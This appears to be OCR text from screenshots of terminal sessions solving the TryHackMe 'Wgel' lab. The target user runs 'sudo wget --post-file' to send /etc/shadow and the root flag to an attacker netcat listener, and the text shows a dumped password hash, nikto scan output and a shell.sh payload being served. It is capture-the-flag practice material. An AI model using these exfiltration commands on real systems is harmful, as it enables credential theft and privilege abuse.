 File Machine View Input Devices Help
Applications Places Terminator Jun 18 06:27
jessie@CorpOne: ~/Documents
kali@kali: ~/Desktop/TryHackMe/Wgel 62x25
hplip:*:17954:0:99999:7:::
kernoops:*:17954:0:99999:7:::
pulse:*:17954:0:99999:7:::
rtkit:*:17954:0:99999:7:::
saned:*:17954:0:99999:7:::
usbmux:*:17954:0:99999:7:::
jessie:$6$0wv9XLy.$HxqSdXgk7JJ6n9oZ9Z52qxuGCdFqp0qI/9X.a4VRJt8
60njSusSuQ663bXfIV7y.ywZxeOinj4Mckj8/uvA7U.:18195:0:99999:7:::
sshd:*:18195:0:99999:7:::
(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.13.26.184] from (UNKNOWN) [10.10.158.66] 37810
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.13.26.184:9999
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
jessie@CorpOne: ~/Documents 114x20
-rw-r--r-- 1 root root 107 iun 18 13:19 shell.sh
-rw-r--r-- 1 root root 55 iun 18 13:17 shell.sh.1
-rw-r--r-- 1 root root 55 iun 18 13:17 shell.sh.2
-rw-r--r-- 1 root root 62 iun 18 13:21 shell.sh.3
-rw-rw-r-- 1 jessie jessie 33 oct 26 2019 user_flag.txt
jessie@CorpOne:~/Documents$ wget --help | grep post
--post-data=STRING use the POST method; send STRING as the data
--post-file=FILE use the POST method; send contents of FILE
jessie@CorpOne:~/Documents$ wget --post-file=/etc/shadow http://10.13.26.184:9999
--2022-06-18 13:26:33-- http://10.13.26.184:9999/
BODY data file ‘/etc/shadow’ missing: Permission denied
jessie@CorpOne:~/Documents$ sudo wget --post-file=/etc/shadow http://10.13.26.184:9999
--2022-06-18 13:26:40-- http://10.13.26.184:9999/
Connecting to 10.13.26.184:9999... connected.
HTTP request sent, awaiting response...
^C
jessie@CorpOne:~/Documents$ sudo wget --post-file=/root/root_flag.txt http://10.13.26.184:9999
--2022-06-18 13:27:13-- http://10.13.26.184:9999/
Connecting to 10.13.26.184:9999... connected.
HTTP request sent, awaiting response...
kali@kali: ~/Desktop/TryHackMe/Wgel 85x18
+ The X-Content-Type-Options header is not set. This could allow the user agent to re
nder the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header
via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /sitemap/, inode: 5258, si
ze: 56c0f8dbf7f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.
2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /sitemap/css/: Directory indexing found.
+ OSVDB-3092: /sitemap/css/: This might be interesting...
+ OSVDB-3268: /sitemap/images/: Directory indexing found.
+ OSVDB-6694: /sitemap/.DS_Store: Apache on Mac OSX will serve the .DS_Store file, wh
ich contains sensitive information. Configure Apache to ignore this file or upgrade t
o a newer version.
kali@kali: ~/Desktop/TryHackMe/Wgel 85x16
(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Desktop/TryHackMe/Wgel]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.158.66 - - [18/Jun/2022 06:19:29] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:20:05] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:21:11] "GET /shell.sh HTTP/1.1" 200 -
10.10.158.66 - - [18/Jun/2022 06:24:48] "GET /shell.sh HTT